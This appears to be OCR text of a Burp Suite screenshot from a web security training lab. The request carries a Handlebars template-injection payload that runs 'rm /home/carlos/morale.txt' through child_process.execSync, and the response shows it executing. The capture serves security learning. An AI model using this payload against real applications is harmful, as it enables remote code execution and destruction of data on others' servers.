 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=
Unfortunately%20this%20product%20is%20out%20of%20stock{{%23with+"s"+as+|s
tring|}}{{%23with+"e"}}{{%23with+split+as+|conslist|}}{{this.pop}}{{this.
push+(lookup+string.sub+"constructor")}}{{this.pop}}{{%23with+string.spli
t+as+|codelist|}}{{this.pop}}{{this.push+"return+require('child_process')
.execSync('rm+/home/carlos/morale.txt')%3b"}}{{this.pop}}{{%23each+consli
st}}{{%23with+(string.sub.apply+0+codelist)}}{{this}}{{/with}}{{/each}}{{
/with}}{{/with}}{{/with}}{{/with}} HTTP/2
2 Host: 0ae9002b043c39de80f29455002a0006.web-security-academy.net
3 Cookie: session=gZEGiANR5PK5SLT5KId495hPZIQwEqa4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae9002b043c39de80f29455002a0006.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
Unfortunately this product is out of stocke2[object
Object]function Function() { [native code] }2[object
Object]
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/41.jpg
">
58 <h3>
The Trapster
</h3>
59 <img src="/resources/images/rating1.png">
60 $84.16
61 <a class="button" href="/product?productId=1">
View details
</a>